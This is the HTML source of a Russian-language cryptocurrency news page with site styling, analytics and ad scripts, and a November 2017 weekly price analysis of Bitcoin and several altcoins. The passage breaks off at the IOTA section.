    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html",
                                "name": "Анализ цены BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17)"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-1569 single-format-standard analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                20 января, 2026, 22:35
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696fd91df41c4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1569" class="post-1569 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Анализ цены BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17)</span></div>
            
            <header>
                <h1 class="entry-title">Анализ цены BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17)</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-05T14:04:59+00:00" >05.11.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1569">770</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696fd91e01afd_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696fd91e01aab_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2017/11/2b9570305a85c783fd6719b6c392f65b.jpg" /></p>
<p>На этой неделе биткойн достиг уровня $ 7000, в пятницу он достиг нового рекордного максимума в $ 7500. Несмотря на то, что краткосрочный восходящий тренд самой ценной монеты остается нетронутым, учитывая  перекупленность краткосрочной и долгосрочной картины, трейдеры должны <span id="more-1569"></span>воздержаться подальше от новых позиций до следующей коррекции. Уровни поддержки находятся на уровне $ 6300, $ 5800 и $ 5400.</p>
<p><img src="/wp-content/uploads/2017/11/b43d40947dc616ae45d6fc4d3132ef49.jpg" /></p>
<p>BTC/USD, анализ дневного графика</p>
<p>У альткойнов была нестабильная неделя, и хотя общая рыночная капитализация сегмента достигла нового рекорда выше $ 200 млрд, потоки капитала  хлынули в BTC. Этим и обусловлен его всплеск выше $ 7000, вызвавший мини-крах некоторых монет.</p>
<p>Тем не менее, основные изменения в долгосрочных настройках были положительными, Ethereum Classic вышла из тенденции снижения, после короткого  периода волатильности Ripple стабилизировалась выше уровня $ 0,20. Остальная часть рынка практически не изменилась с прошлой недели, давайте посмотрим, как выглядят дневные графики на этих выходных.</p>
<p><strong>Ethereum</strong></p>
<p><img src="/wp-content/uploads/2017/11/d36049f59fd59c5736a609945bf61826.jpg" /></p>
<p>ETH/USD, анализ дневного графика</p>
<p>На этой неделе Ethereum вышел на уровень текущего доминирующего торгового диапазона, снова протестировав поддержку в $ 285 и затронув решающую долгосрочную линию тренда. Хотя монета остается оптимистичной с инвестиционной точки зрения, и ежедневный MACD нейтрален, краткосрочные трейдеры должны ждать пробоя диапазона. Поддержка находится на уровне $ 285 и $ 250, сопротивление — около $ 315 и $ 330 и $350.</p>
<p><strong>Litecoin</strong></p>
<p><img src="/wp-content/uploads/2017/11/6656286b657afa8eb07af8ef95d4d24c.jpg" /></p>
<p>LTC/USD, анализ дневного графика</p>
<p>Litecoin оставался относительно спокойным, его долгосрочная настройка не изменилась, уровень поддержки / сопротивления в $ 56 находится в центре внимания. С технической точки зрения валюта является одной из наиболее сильных, но для бычьего подтверждения трейдерам необходимо движение от текущей модели консолидации. Уровни поддержки находятся на уровне $ 51 и $ 44, с целями на уровне $ 64 и $ 75.</p>
<p><strong>Ripple</strong></p>
<p><img src="/wp-content/uploads/2017/11/0ed710ec7141624102b6ade99fab7e8e.jpg" /></p>
<p>XRP/USDT, анализ дневного графика</p>
<p>На этой неделе торговля Ripple снова была нестабильной, особенно на фоне разгона биткойна. Пробив  поддержку в $ 18, затем монета полностью восстановилась и ушла в зеленую зону. Она остается в долгосрочном диапазоне торговли, с бычьей технической перспективой. Кратковременная картина нейтральна, а уровни поддержки все еще находятся ниже $ 0,20, $ 0,18 и $ 0,16, тогда как сопротивление находится выше $ 0,22 и $0,26.</p>
<p><strong>Dash</strong></p>
<p><img src="/wp-content/uploads/2017/11/e0601862d52aad6a50f6644044071760.jpg" /></p>
<p>DASH/USD, анализ дневного графика</p>
<p>Dash застрял в снижающейся коррекции, он хорошо ведет себя в отношении долгосрочной тенденции, несмотря на движение ниже поддержки $ 265 во время распродажи алькойнов. Аналогично другим монетам долгосрочный MACD нейтрален, несмотря на длительную коррекцию техническая настройка обнадеживает. Цели для бычьего прорыва находятся на уровне $ 330, $ 360 и $ 400.</p>
<p><strong>Ethereum Classic</strong></p>
<p><img src="/wp-content/uploads/2017/11/2ea73a6909bdfa4ca5d6295be1d56bd2.jpg" /></p>
<p>ETC/USD, анализ дневного графика</p>
<p>После долгожданного изменения краткосрочного тренда на этих выходных Ethereum Classic стала самым активным альткойном. В пятницу после опасного приближения к долгосрочной поддержке в $ 9 монета взлетела выше уровня $ 11. Уровень в $ 12,50 на данный момент оказался слишком сильным, но благодаря движению техническая картина выглядит намного лучше. У нас появился  краткосрочный сигнал о покупке, скоро ожидается еще один тест ключевого сопротивления. Дальнейшие уровни сопротивления все еще опережают $ 13,50, $ 16 и $ 18.</p>
<p><strong>Monero</strong></p>
<p><img src="/wp-content/uploads/2017/11/49795bbb93f944acbcbc37173b0b09d1.jpg" /></p>
<p>XMR/USD, анализ дневного графика</p>
<p>В течение недели Monero была стабильной, долгосрочная и краткосрочная картина остались без изменений. XMR торгуется в диапазоне $ 80-100, демонстрируя относительную устойчивость по сравнению с другими альткойнами. Мы ожидаем выхода из бычьего паттерна, с целями выше $ 100 на уровне $ 125 и около $ 150, ниже $ 80 поддержка составляет $ 68.</p>
<p><strong>IOTA</strong></p>
